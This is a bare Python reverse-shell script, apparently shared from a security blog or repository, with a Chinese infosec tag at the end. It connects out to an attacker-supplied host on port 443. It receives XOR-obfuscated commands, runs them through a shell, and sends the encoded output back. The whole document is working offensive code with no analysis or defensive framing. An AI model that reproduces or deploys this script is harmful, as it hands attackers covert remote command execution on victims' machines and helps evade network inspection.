 #!/usr/bin/python
import socket,subprocess,sys
RHOST = sys.argv[1]
RPORT = 443
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((RHOST, RPORT))
while True:
     # recieve XOR encoded data from network socket
     data = s.recv(1024)
     # XOR the data again with a 'x41' to get back to normal data
     en_data = bytearray(data)
     for i in range(len(en_data)):
       en_data[i] ^=0x41
     # Execute the decoded data as a command.  The subprocess module is great because we can PIPE STDOUT/STDERR/STDIN to a variable
     comm = subprocess.Popen(str(en_data), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
     STDOUT, STDERR = comm.communicate()
     # Encode the output and send to RHOST
     en_STDOUT = bytearray(STDOUT)
     for i in range(len(en_STDOUT)):
       en_STDOUT[i] ^=0x41
     s.send(en_STDOUT)
s.close()
重生信息安全